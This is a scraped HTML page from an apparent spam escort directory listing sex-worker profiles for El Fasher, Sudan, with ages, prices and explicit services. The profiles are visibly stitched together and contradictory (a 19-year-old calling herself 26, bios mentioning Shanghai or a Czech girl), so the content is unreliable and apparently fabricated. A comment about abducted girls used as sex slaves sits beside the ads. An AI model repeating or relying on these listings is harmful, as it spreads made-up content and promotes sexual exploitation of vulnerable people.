

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/africa/call-girl-in-el-fasher.php
body_size: 10219
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Call girl in El Fasher - Skinny Adult Guide </title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">430 Models in Africa</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Navigation</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Sex dating</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">Live sex</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">El Fasher</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Call girl in El Fasher
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>Diamond Prostitutes in Africa: <a href="https://MODELSINDELHI.IN/africa/escort-in-gedaref.php">Escort in Gedaref</a>, <a href="https://MODELSINDELHI.IN/africa/call-girl-in-el-fasher.php">Call girl in El Fasher</a>, <a href="https://MODELSINDELHI.IN/africa/call-girl-in-koforidua.php">Call girl in Koforidua</a><br />
		<br />
<h2>The present beauties El Fasher</h2>
<p><center><span style="font-size: 14pt;"><strong>Cecile</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="Woman El Fasher" src="https://MODELSINDELHI.IN/sluts/128.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>El Fasher</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>176 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>63 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>86-55-88</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Massage professional, Striptease amateur, Food Sex 😏</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Inside El Fasher</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>490$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>Portuguese</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi, welcome to my profile. I&#039;m 26 and ready to please all your desire. I can accommodate meeting at my own private apartment or can visit you whichever way you prefer.Thank you and
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Eugene</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/264.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>El Fasher</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>169 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>57</td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>No Problem</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Fisting anal, Photo / Video rec, Sex vaginal</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>50 dollars</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>120$</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>480$ </td>
</tr>
<tr>
<td><strong>Breast:</strong></td>
<td>E</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
my name is melissa, young blonde czech girl with real photos (not like others which use fake photos from alena shishkova and other models:d). I am companion for gentlemen which seeking for girls which are intelligent, funny, beautiful and with great attitude. I love beeing companion and it is very easy to see it. If you need more info or photos, visit my website or contact me via mail/phone.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Alessa</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/201.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Deep throating El Fasher</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>158 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>53 </td>
</tr>
<tr>
<td><strong>Time to call 🕘:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Slave, Receiving Oral, For family couples</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>One HOUR:</strong></td>
<td>150$</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>310$ </td>
</tr>
<tr>
<td><strong>Boobs:</strong></td>
<td>C</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Im a high class beauty with an incredible figure golden caramel skin size12 32DDs I&#039;m sensual passionate and I can make your dreams reality, promise I&#039;ll be a good girl. It&#039;s okay
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Roxanne</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/277.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Africa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 </td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>89-56-92</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>53 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>Extra 50 dollars</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Striptease pro, Striptease, Bondage</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Home</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>330$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Italian</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Are you in town on business and want someone with whom you can go to corporate events? Do you have a social engagement that you would like to attend with a beautiful date?
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Gabriella</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/25.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Africa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>27 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>172 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>46 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>Double penetration:</strong></td>
<td>500$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Sex anal, Mistress💯, Strap-ons</td>
</tr>
<tr>
<td><strong>Ethnic:</strong></td>
<td>European</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>50$</td>
</tr>
<tr>
<td><strong>Tag:</strong></td>
<td>390$ </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>TOY PLAY, Parties</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hello dear ladies and gentlemen,
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Roxanne</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/198.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>El Fasher</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>21 years</td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>168 cm😘</td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>62 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>Extra 50 dollars </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Dinner Dates, Lesbi-show hard, Cum in mouth, Humiliation (giving)</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td></td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>600$ </td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Czech</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Whatever your needs are, i'll try my very best to meet your needs here in Shanghai, whether it's for an hour or for twenty four
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Marianne</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/261.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>El Fasher</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>156 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>58 </td>
</tr>
<tr>
<td><strong>Time to call 🕖:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Female Ejaculation, Soft domination, NIGHT, Humiliation (giving)</td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>90-58-86</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>100</td>
</tr>
<tr>
<td><strong>Origin:</strong></td>
<td>Italian</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Massage classic</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>Carolline is a beautiful young girl who recently began escorting</p></blockquote>
<blockquote><p>Girls taken from their homes, from their schools, raped, used as sex slaves, forced to kill and die, forced to live a life of misery and despair under the imminent shadow and grip of violence.</p></blockquote><blockquote><p>That is fake as it gets</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Show Total Whore Base</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/africa/call-girl-in-el-fasher.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/africa/call-girl-in-el-fasher.php#" title="11:02">22.07.2018</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/africa/">Africa</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/africa/call-girl-in-el-fasher.php#">1 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/africa/prostitute-in-goba.php">Prostitute in Goba</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">NEW Slut in Africa</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/412.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More beauties in Africa</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/hookers-in-cameroon.php">Hookers in Cameroon</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/adult-search-in-lobito.php">Adult search in Lobito</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/call-girl-in-koforidua.php">Call girl in Koforidua</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/slut-in-lubango.php">Slut in Lubango</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/nicaragua/call-girl-in-rivas.php">Call girl in Rivas</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hong-kong/hong-kong-sex-club.php">Hong Kong sex club</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/germany/rotlicht-berlin-brandenburg.php">Rotlicht berlin brandenburg</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/moldova/whores-in-moldova.php">Whores in Moldova</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/other/prostitute-in-dubai.php">Prostitute in Dubai</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/jordan/whores-in-maan.php">Whores in Maan</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/slovenia/brothels-in-kismaayo.php">Brothels in Kismaayo</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/bangladesh/whores-in-saidpur.php">Whores in Saidpur</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/greece/erotic-massage-in-greece.php">Erotic massage in Greece</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
